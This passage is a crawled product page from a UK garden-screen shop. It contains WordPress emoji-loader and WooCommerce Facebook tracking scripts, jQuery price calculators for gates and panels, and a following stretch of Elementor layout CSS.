n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "content_name": "N\u00b06 Trellis Composite Gate",
    "content_ids": "[\"L6868352_53862\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"L6868352_53862\",\"quantity\":1}]",
    "content_category": "Trellis Gates",
    "value": "430.00",
    "currency": "GBP"
}, {
    "eventID": "0ebb237e-85c6-4616-a7f4-bbd550f33c15"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "6da41b7f-a7de-4d97-baa9-ba462555364d"
});
 });
</script>
                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function( $ ){
    var urlParams = new URLSearchParams(window.location.search);

    if($('.calc_height_box').length) {
        setTimeout(function() {
            if(urlParams.has('attribute_pa_divider-width')){
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }			

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-highland-bronze').attr('data-title', jQuery('li.color-variable-item-highland-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-triple-bronze').attr('data-title', jQuery('li.color-variable-item-triple-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-melted-bronze').attr('data-title', jQuery('li.color-variable-item-melted-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-tower-gold').attr('data-title', jQuery('li.color-variable-item-tower-gold').attr('data-title') + ' (+£30)');

        }, 3000);	

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {	
            if($('input.variation_id').val()) {
                calculatePrice();
                console.log("This Page");
            }
        });		

        $('.calc_height_box input').attr('cor-height', 0);

        if($('#pa_divider-width').length){
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function(){
            var heightVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box input').attr('cor-height', heightVar);
            calculatePrice();
            console.log("Chess");
        });

        $('.calc_height_box input').change(calculatePrice);

        // Add listener for quantity changes
        $('.input-text.qty.text').on('change', function () {
            console.log('Quantity changed. Recalculating price...');
            calculatePrice();
        });
    }	
});

function calculatePrice() {
    if(parseInt(jQuery('.calc_height_box input').val()) < 180 || parseInt(jQuery('.calc_height_box input').val()) > 300) {
        jQuery(this).val(180);
        alert('Height must be between 180 to 300cm');
    }

    console.log('Recalculating price...');

    jQuery('.woocommerce-variation.single_variation').invisible();

    var width = jQuery('.calc_height_box input').attr('cor-height');
    width = parseInt(width);
    var height = jQuery('.calc_height_box input').val();
    height = parseInt(height);	
    var price = 0;

    if (height >= 180 && height <= 210) {
        if (width == '30') price = 550;
        else if (width == '60') price = 650;
        else if (width == '90') price = 750;
        else if (width == '120') price = 800;
        else if (width == '46') price = 750;
    } else if (height >= 211 && height <= 240) {
        if (width == '30') price = 600;
        else if (width == '60') price = 750;
        else if (width == '90') price = 850;
        else if (width == '120') price = 900;
        else if (width == '46') price = 800;
    } else if (height >= 241 && height <= 270) {
        if (width == '30') price = 650;
        else if (width == '60') price = 800;
        else if (width == '90') price = 900;
        else if (width == '120') price = 950;
        else if (width == '46') price = 850;
    } else if (height >= 271 && height <= 300) {
        if (width == '30') price = 700;
        else if (width == '60') price = 850;
        else if (width == '90') price = 950;
        else if (width == '120') price = 1000;
        else if (width == '46') price = 900;
    }

    console.log("Base price: ", price);

    // Add £30 for selected colors
    if (
        jQuery('li.color-variable-item-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-pearl-gold').hasClass('selected') || 
        jQuery('li.color-variable-item-highland-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-triple-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-melted-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-tower-gold').hasClass('selected')
    ) {
        price = price + 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);

    price = (price).toFixed(2);

    jQuery('#set_price').val(price);

    setTimeout(function(){
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>(function(jQuery) {
    jQuery(document).ready(function() {
        // jQuery('#results').hide();	
        //calculatePrice();	
		jQuery("#length, #width").on('keyup', function () {
			if (jQuery(this).val() === "") {
				calculatePrice();
			}
		});
		
        jQuery("#length").on('change', function () {
            if (jQuery("#width").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("#width").on('change', function () {
            if (jQuery("#length").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("input[name='calculator_thickness']").on("change",function() {
            check_val = jQuery("input[name='calculator_thickness']:checked").val();
            // console.log(check_val);
            if (jQuery("#width").val() === "" || jQuery("#length").val() === "") {
            }
            else{
                calculatePrice();

            }
            jQuery(".selected_color").remove();
            if (check_val == "5mm") {
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="colsel form-control" required name="select_color"><option value="charcoal">Grey</option><option value="ivory">Ivory</option><option value="black">Black</option></select></div>')
            }else if (check_val == "16mm"){
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="form-control colsel" required name="select_color"><option value="black">Black</option><option value="grey">Grey</option><option value="Ivory">Ivory</option></select></div>')
            }
        });

/* Hidden By G 
        jQuery(".sigle_add_product").on("submit",function(e){
            e.preventDefault();
            calculatePrice();
            jQuery(".quantity_selecter_input").val(jQuery("#quantity_selecter").val());
            // jQuery(".single_add_to_cart_button.button").prop('disabled', true);
            product_price = jQuery(".product_price_text").text();
            jQuery(".product_price_hidden").val(product_price);
            all_data = jQuery(".sigle_add_product").serialize();
            jQuery.ajax({
              type: "POST",
              url: "/wp-content/themes/astra/assets/ajax/add_product.php",
              data: all_data,
              error: function (request, error) {
                console.log(arguments);
                console.log(" Can't do because: " + error);
              },
              success: function(data){
                console.log(data);
                if (data === "done") {
                    window.location.href = './cart/';
                }
              },
            });
        }) */
		
        counter_quantity = 1;
        jQuery(".quantity_btn #plus_qty").on("click",function(e){
            e.preventDefault();
            counter_quantity++;
            jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
			jQuery("#quantity_selecter_input").val(counter_quantity);
			calculatePrice();
        })
        jQuery(".quantity_btn #minus_qty").on("click",function(e){
            e.preventDefault();
            if (counter_quantity === 1) {
            }else{
                counter_quantity--;
                jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
				jQuery("#quantity_selecter_input").val(counter_quantity);
            }
			calculatePrice();
        })


    });	
	function calculatePrice(){
        // jQuery('#results').show();
        // jQuery('#price_loader').html('<img  src="/wp-content/uploads/2022/12/golden.svg"/>');	
        var thickness = jQuery("input[name='calculator_thickness']:checked").val();
       	var length = (jQuery('#length').val())? jQuery('#length').val() : 0;
        var width =  (jQuery('#width').val())? jQuery('#width').val() : 0;
        var price = 0;
      //  var area = length * width;
		if(length > 0 && width > 0)
		{
			if(thickness == "5mm"){
				/*area = area *5;
				if(length <= 120 && width <= 120){
					price = area <= 18000 ? 60 : area >18000 && area <= 36000 ? 85 : area >36000 && area <= 54000 ? 125 : 150;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 27000 ? 65 : area >27000 && area <= 54000 ? 95 : area >54000 && area <= 81000 ? 120 : 165;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 36000 ? 100 : area >36000 && area <= 72000 ? 160 : area >72000 && area <= 108000 ? 185 : 230;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 60;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120)) ){
					price = 85;
 				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 125;
 				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 150;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 65;
 				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 95;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 120;
				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 165;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 100;
 				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 160;
				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 185;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 230;
				}
				
			}else if(thickness == "16mm"){
				/*area = area *16;
				if(length <= 120 && width <= 120){
					price = area <= 57600 ? 75 : area >57600 && area <= 115200 ? 100 : area >115200 && area <= 172800 ? 155 : 180;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 86400 ? 80 : area >86400 && area <= 172800 ? 170 : area >172800 && area <= 259200 ? 205 : 265;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 115200 ? 130 : area >115200 && area <= 230400 ? 230 : area >230400 && area <= 345600 ? 285 : 345;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 75;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120))){
					price = 100;
				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 155;
				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 180;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 80;
				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 170;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 205;
 				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 265;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 130;
				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 230;
 				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 285;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 345;
				}
			}
		}else{
			price=0;
		}
		//setTimeout(function(){
            // console.log(price);
            // jQuery('#price_loader').html('');
			jQuery('#calculator_price').val(price);
			price = parseInt(jQuery("#quantity_selecter_input").val())*price;
            jQuery('#product_price').text(price);
            jQuery('.product_price_text').text(price);
		//}, 1000);
	}
})(jQuery);	</script>
                                	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-30 03:01:56 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1769730693
body_size: 2688
content:
.elementor-10677 .elementor-element.elementor-element-c212177 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-2713d50 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:0px 0px 0px -100px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-5e37adf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 20px 0px;padding:00px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-31px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-85821a2 .price ins{color:#A6192E;}body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-85821a2.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button{font-weight:bold;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button:hover, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button:hover{color:#FFFFFF;background-color:#000000CC;}.elementor-10677 .elementor-element.elementor-element-4cef408 .quantity .qty{transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-15px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 60px 15px 60px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-81ee111 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 68px 15px 69px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e150565:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:6px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-90d9716:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-27a2c53:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-9bc24ef:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:10px 20px 10px 20px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-stacked 